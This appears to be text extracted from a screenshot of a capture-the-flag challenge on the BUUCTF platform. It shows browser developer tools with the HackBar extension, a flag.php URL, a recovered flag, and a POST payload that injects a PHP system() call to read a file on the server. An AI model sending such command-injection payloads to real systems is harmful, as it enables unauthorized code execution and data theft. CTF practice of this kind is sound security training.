 c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn/data/flag.php
flag{d03dc5ad-08b6-49f1-b7b9-e3692630cf95}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn/data/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /fl1111444g');